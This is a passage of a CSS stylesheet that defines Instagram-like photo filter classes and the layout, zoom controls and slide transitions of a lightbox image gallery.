background: #04c; mix-blend-mode: screen; opacity: .3 } .u191747hudson { -webkit-filter: brightness(1.2) contrast(.9) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0); filter: brightness(1.2) contrast(.9) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0); } .u191747hudson:after { background: -webkit-radial-gradient(circle, #a6b1ff 50%, #342134); background: radial-gradient(circle, #a6b1ff 50%, #342134); mix-blend-mode: multiply; opacity: .5 } .u191747earlybird { -webkit-filter: contrast(.9) sepia(.2) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) brightness(1); filter: contrast(.9) sepia(.2) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) brightness(1) } .u191747earlybird:after { background: -webkit-radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%); background: radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%); mix-blend-mode: overlay } .u191747mayfair { -webkit-filter: contrast(1.1) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0); filter: contrast(1.1) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0) } .u191747mayfair:after { background: -webkit-radial-gradient(40% 40%, circle, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%); background: radial-gradient(circle at 40% 40%, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%); mix-blend-mode: overlay; opacity: .4 } .u191747lofi { -webkit-filter: saturate(1.1) contrast(1.5) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0); filter: saturate(1.1) contrast(1.5) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0) } .u191747lofi:after { background: -webkit-radial-gradient(circle, transparent 70%, #222 150%); background: radial-gradient(circle, transparent 70%, #222 150%); mix-blend-mode: multiply } .u191747_1977 { -webkit-filter: contrast(1.1) brightness(1.1) saturate(1.3) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0); filter: contrast(1.1) brightness(1.1) saturate(1.3) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0) } .u191747_1977:after { background: rgba(243, 106, 188, .3); mix-blend-mode: screen } .u191747brooklyn { -webkit-filter: contrast(.9) brightness(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0); filter: contrast(.9) brightness(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0) } .u191747brooklyn:after { background: -webkit-radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8); background: radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8); mix-blend-mode: overlay } .u191747xpro2 { -webkit-filter: sepia(.3) blur(0px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1); filter: sepia(.3) blur(0px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) } .u191747xpro2:after { background: -webkit-radial-gradient(circle, #E6E7E0 40%, rgba(43, 42, 161, .6) 110%); background: radial-gradient(circle, #E6E7E0 40%, rgba(43, 42, 161, .6) 110%); mix-blend-mode: color-burn } .u191747_1977:after, .u191747_1977:before, .u191747aden:after, .u191747aden:before, .u191747brooklyn:after, .u191747brooklyn:before, .u191747earlybird:after, .u191747earlybird:before, .u191747gingham:after, .u191747gingham:before, .u191747hudson:after, .u191747hudson:before, .u191747inkwell:after, .u191747inkwell:before, .u191747lofi:after, .u191747lofi:before, .u191747mayfair:after, .u191747mayfair:before, .nashville:after, .nashville:before, .u191747perpetua:after, .u191747perpetua:before, .u191747reyes:after, .u191747reyes:before, .u191747toaster:after, .u191747toaster:before, .u191747walden:after, .u191747walden:before, .u191747xpro2:after, .u191747xpro2:before { content: ''; display: block; height: 100%; width: 100%; top: 0; left: 0; position: absolute; pointer-events: none; transition: all 0.5s; } .u191747_1977, .u191747aden, .u191747brooklyn, .u191747earlybird, .u191747gingham, .u191747hudson, .u191747inkwell, .u191747lofi, .u191747mayfair, .nashville, .u191747perpetua, .u191747reyes, .u191747toaster, .u191747walden, .u191747xpro2 { position: relative } .u191747_1977 img, .u191747aden img, .u191747brooklyn img, .u191747earlybird img, .u191747gingham img, .u191747hudson img, .u191747inkwell img, .u191747lofi img, .u191747mayfair img, .nashville img, .u191747perpetua img, .u191747reyes img, .u191747toaster img, .u191747walden img, .u191747xpro2 img { width: 100%; z-index: 1 } .u191747_1977:before, .u191747aden:before, .u191747brooklyn:before, .u191747earlybird:before, .u191747gingham:before, .u191747hudson:before, .u191747inkwell:before, .u191747lofi:before, .u191747mayfair:before, .nashville:before, .u191747perpetua:before, .u191747reyes:before, .u191747toaster:before, .u191747walden:before, .u191747xpro2:before { z-index: 2 } .u191747_1977:after, .u191747aden:after, .u191747brooklyn:after, .u191747earlybird:after, .u191747gingham:after, .u191747hudson:after, .u191747inkwell:after, .u191747lofi:after, .u191747mayfair:after, .nashville:after, .u191747perpetua:after, .u191747reyes:after, .u191747toaster:after, .u191747walden:after, .u191747xpro2:after { z-index: 3 } .u191747nashville { -webkit-filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2) blur(0px) grayscale(0%) hue-rotate(0deg); filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2) } .u191747nashville::after { background: rgba(0, 70, 150, .4); mix-blend-mode: lighten } .u191747nashville::before { background: rgba(247, 176, 153, .56); mix-blend-mode: darken } .qq-outer .qq-has-html5:hover .qq-video-play { opacity: 1; } .qq-outer .qq-video-object { width: 100% !important; height: 100% !important; position: absolute; top: 0; left: 0; } .qq-outer .qq-has-video .qq-video-object { visibility: hidden; } .qq-outer .qq-has-video.qq-video-palying .qq-object, .qq-outer .qq-has-video.qq-video-palying .qq-video-play { display: none; } .qq-outer .qq-has-video.qq-video-palying .qq-video-object { visibility: visible; } .qq-progress-bar { background-color: #333; height: 5px; left: 0; position: absolute; top: 0; width: 100%; z-index: 1080; opacity: 0; -webkit-transition: opacity 0.08s ease 0s; -moz-transition: opacity 0.08s ease 0s; -o-transition: opacity 0.08s ease 0s; transition: opacity 0.08s ease 0s; } .qq-progress-bar .qq-progress { background-color: #FF0164; height: 5px; width: 0; } .qq-progress-bar.qq-start .qq-progress { width: 100%; } .qq-show-autoplay .qq-progress-bar { opacity: 1; } .qq-autoplay-button:after { /* content: "\e01d"; */ } .qq-show-autoplay .qq-autoplay-button:after { /* content: "\e01a"; */ } .qq-outer.qq-css3.qq-zoom-dragging .qq-item.qq-complete.qq-zoomable .qq-img-wrap, .qq-outer.qq-css3.qq-zoom-dragging .qq-item.qq-complete.qq-zoomable .qq-image { -webkit-transition-duration: 0s; transition-duration: 0s; } .qq-outer .qq-item.qq-complete.qq-zoomable .qq-img-wrap { -webkit-transition: -webkit-transform 0.3s ease 0s; -moz-transition: -moz-transform 0.3s ease 0s; -o-transition: -o-transform 0.3s ease 0s; transition: transform 0.3s ease 0s; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } .qq-outer .qq-item.qq-complete.qq-zoomable .qq-image { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.15s !important; -moz-transition: -moz-transform 0.3s ease 0s, opacity 0.15s !important; -o-transition: -o-transform 0.3s ease 0s, opacity 0.15s !important; transition: transform 0.3s ease 0s, opacity 0.15s !important; -webkit-transform-origin: 0 0; -moz-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; } #qq-zoom-in:after { /* content: "\e311"; */ } #qq-zoom-out { opacity: 0.5; pointer-events: none; } #qq-zoom-out:after { /* content: "\e312"; */ } .qq-zoomed #qq-zoom-out { opacity: 1; pointer-events: auto; } .qq-outer .qq-pager-outer { bottom: 60px; left: 0; position: absolute; right: 0; text-align: center; z-index: 1080; height: 10px; } .qq-outer .qq-pager-outer.qq-pager-hover .qq-pager-cont { overflow: visible; } .qq-outer .qq-pager-cont { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: top; margin: 0 5px; } .qq-outer .qq-pager-cont:hover .qq-pager-thumb-cont { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } .qq-outer .qq-pager-cont.qq-pager-active .qq-pager { box-shadow: 0 0 0 2px white inset; } .qq-outer .qq-pager-thumb-cont { background-color: #fff; color: #FFF; bottom: 100%; height: 83px; left: 0; margin-bottom: 20px; margin-left: -60px; opacity: 0; padding: 5px; position: absolute; width: 120px; border-radius: 3px; -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s; -moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s; transition: opacity 0.15s ease 0s, transform 0.15s ease 0s; -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } .qq-outer .qq-pager-thumb-cont img { width: 100%; height: 100%; } .qq-outer .qq-pager { background-color: rgba(255, 255, 255, 0.5); border-radius: 50%; box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset; display: block; height: 12px; -webkit-transition: box-shadow 0.3s ease 0s; -o-transition: box-shadow 0.3s ease 0s; transition: box-shadow 0.3s ease 0s; width: 12px; } .qq-outer .qq-pager:hover, .qq-outer .qq-pager:focus { box-shadow: 0 0 0 8px white inset; } .qq-outer .qq-caret { border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px dashed; bottom: -10px; display: inline-block; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0; } .qq-fullscreen:after { /* content: "\e20c"; */ } .qq-fullscreen-on .qq-fullscreen:after { /* content: "\e20d"; */ } .group { *zoom: 1; } .group:before, .group:after { display: table; content: ""; line-height: 0; } .group:after { clear: both; } .qq-outer { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9999999999999999999999; opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .qq-outer * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; } .qq-outer.qq-visible { opacity: 1; } .qq-outer.qq-css3 .qq-item.qq-prev-slide, .qq-outer.qq-css3 .qq-item.qq-next-slide, .qq-outer.qq-css3 .qq-item.qq-current { -webkit-transition-duration: inherit !important; transition-duration: inherit !important; -webkit-transition-timing-function: inherit !important; transition-timing-function: inherit !important; } .qq-outer.qq-css3.qq-dragging .qq-item.qq-prev-slide, .qq-outer.qq-css3.qq-dragging .qq-item.qq-next-slide, .qq-outer.qq-css3.qq-dragging .qq-item.qq-current { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; opacity: 1; } .qq-outer.qq-grab img.qq-object { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .qq-outer.qq-grabbing img.qq-object { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; } .qq-outer .lg { height: 100%; width: 100%; position: relative; overflow: hidden; margin-left: auto; margin-right: auto; max-width: 100%; max-height: 100%; } .qq-outer .qq-inner { width: 100%; height: 100%; position: absolute; left: 0; top: 0; white-space: nowrap; } .qq-outer .qq-item { background: url([data-uri] ) no-repeat scroll center center transparent; } .paparazzisFluidLoader { position: absolute; left: calc(50% - 15px); top: 100px; background-color: transparent; transform-origin: center; display: inline-block; width: 30px; height: 30px; border: 2px solid #FF0164; animation: paparazzisFluidLoader 7s infinite ease-out; } @keyframes paparazzisFluidLoader { 0% { transform: rotate(0deg) scale(1); } 12.5% { transform: rotate(180deg) scale(1.2); } 25% { transform: rotate(180deg) scale(1.2); } 37.5% { transform: rotate(360deg) scale(1.4); } 50% { transform: rotate(360deg) scale(1.4); } 62.5% { transform: rotate(540deg) scale(1.2); } 75% { transform: rotate(540deg) scale(1.2); } 87.5% { transform: rotate(720deg); } 100% { transform: rotate(720deg); } } .qq-outer .qq-item, .qq-outer .qq-img-wrap { display: inline-block; text-align: center; position: absolute; width: 100%; height: 100%; } .qq-outer .qq-item:before, .qq-outer .qq-img-wrap:before { content: ""; display: inline-block; height: 50%; width: 1px; margin-right: -1px; } .qq-outer .qq-img-wrap { top: 0; bottom: 0; left: 0; right: 0; transition: all 0.3s !important; padding: 57px 70px 69px 70px; } .qq-outer .qq-item.qq-complete { background-image: none; } .qq-outer .qq-item.qq-current { z-index: 1060; } .qq-outer .qq-image { display: inline-block; vertical-align: middle; max-width: 100%; max-height: 100%; width: auto !important; height: auto !important; } .qq-outer.qq-show-after-load .qq-item .qq-object, .qq-outer.qq-show-after-load .qq-item .qq-video-play { opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .qq-outer.qq-show-after-load .qq-item.qq-complete .qq-object, .qq-outer.qq-show-after-load .qq-item.qq-complete .qq-video-play { opacity: 1; } .qq-outer .qq-empty-html { display: none; } .qq-backdrop { position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 1040; background-color: #000000; opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .qq-css3.qq-no-trans .qq-prev-slide, .qq-css3.qq-no-trans .qq-next-slide, .qq-css3.qq-no-trans .qq-current { -webkit-transition: none 0s ease 0s !important; -moz-transition: none 0s ease 0s !important; -o-transition: none 0s ease 0s !important; transition: none 0s ease 0s !important; } .qq-css3.qq-use-css3 .qq-item { will-change: transform, opacity; } .qq-css3.qq-use-left .qq-item { will-change: left, opacity; } .qq-css3.qq-fade .qq-item { opacity: 0; } .qq-css3.qq-fade .qq-item.qq-current { opacity: 1; } .qq-css3.qq-fade .qq-item.qq-prev-slide, .qq-css3.qq-fade .qq-item.qq-next-slide, .qq-css3.qq-fade .qq-item.qq-current { -webkit-transition: opacity 0.1s ease 0s; -moz-transition: opacity 0.1s ease 0s; -o-transition: opacity 0.1s ease 0s; transition: opacity 0.1s ease 0s; } .qq-css3.qq-slide.qq-use-css3 .qq-item { opacity: 0; } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-prev-slide { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-next-slide { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-prev-slide, .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-next-slide, .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .qq-css3.qq-slide.qq-use-left .qq-item { opacity: 0; position: absolute; left: 0; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-prev-slide { left: -100%; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-next-slide { left: 100%; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-current { left: 0; opacity: 1; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-prev-slide, .qq-css3.qq-slide.qq-use-left .qq-item.qq-next-slide, .qq-css3.qq-slide.qq-use-left .qq-item.qq-current { -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .qq-css3.qq-zoom-in .qq-item{opacity:0}.qq-css3.qq-zoom-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-in .qq-item.qq-prev-slide{-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}.qq-css3.qq-zoom-in .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in .qq-item.qq-current,.qq-css3.qq-zoom-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-in .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-in-big .qq-item{opacity:0}.qq-css3.qq-zoom-in-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-big .qq-item.qq-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-in-big .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in-big .qq-item.qq-current,.qq-css3.qq-zoom-in-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-big .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out .qq-item{opacity:0}.qq-css3.qq-zoom-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-out .qq-item.qq-prev-slide{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}.qq-css3.qq-zoom-out .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out .qq-item.qq-current,.qq-css3.qq-zoom-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-out .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out-big .qq-item{opacity:0}.qq-css3.qq-zoom-out-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-big .qq-item.qq-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-out-big .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out-big .qq-item.qq-current,.qq-css3.qq-zoom-out-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-big .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out-in .qq-item{opacity:0}.qq-css3.qq-zoom-out-in .qq-item.qq-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-out-in .qq-item.qq-next-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-out-in .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out-in .qq-item.qq-current,.qq-css3.qq-zoom-out-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-in .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-in-out .qq-item{opacity:0}.qq-css3.qq-zoom-in-out .qq-item.qq-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-in-out .qq-item.qq-next-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-in-out .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in-out .qq-item.qq-current,.qq-css3.qq-zoom-in-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-out .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-soft-zoom .qq-item{opacity:0}.qq-css3.qq-soft-zoom .qq-item.qq-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.qq-css3.qq-soft-zoom .qq-item.qq-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.qq-css3.qq-soft-zoom .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-soft-zoom .qq-item.qq-current,.qq-css3.qq-soft-zoom .qq-item.qq-next-slide,.qq-css3.qq-soft-zoom .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-scale-up .qq-item{opacity:0}.qq-css3.qq-scale-up .qq-item.qq-next-slide,.qq-css3.qq-scale-up .qq-item.qq-prev-slide{-moz-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-o-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-ms-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-webkit-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);transform:scale3d(.8,.8,.8) translate3d(0,10%,0)}.qq-css3.qq-scale-up .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-scale-up .qq-item.qq-current,.qq-css3.qq-scale-up .qq-item.qq-next-slide,.qq-css3.qq-scale-up .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular .qq-item{opacity:0}.qq-css3.qq-slide-circular .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,0,0);-o-transform:scale3d(0,0,0) translate3d(-100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.qq-css3.qq-slide-circular .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,0,0);-o-transform:scale3d(0,0,0) translate3d(100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.qq-css3.qq-slide-circular .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular .qq-item.qq-current,.qq-css3.qq-slide-circular .qq-item.qq-next-slide,.qq-css3.qq-slide-circular .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-up .qq-item{opacity:0}.qq-css3.qq-slide-circular-up .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.qq-css3.qq-slide-circular-up .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.qq-css3.qq-slide-circular-up .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-up .qq-item.qq-current,.qq-css3.qq-slide-circular-up .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-up .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-down .qq-item{opacity:0}.qq-css3.qq-slide-circular-down .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.qq-css3.qq-slide-circular-down .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.qq-css3.qq-slide-circular-down .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-down .qq-item.qq-current,.qq-css3.qq-slide-circular-down .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-down .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(0,-100%,0);-o-transform:scale3d(0,0,0) 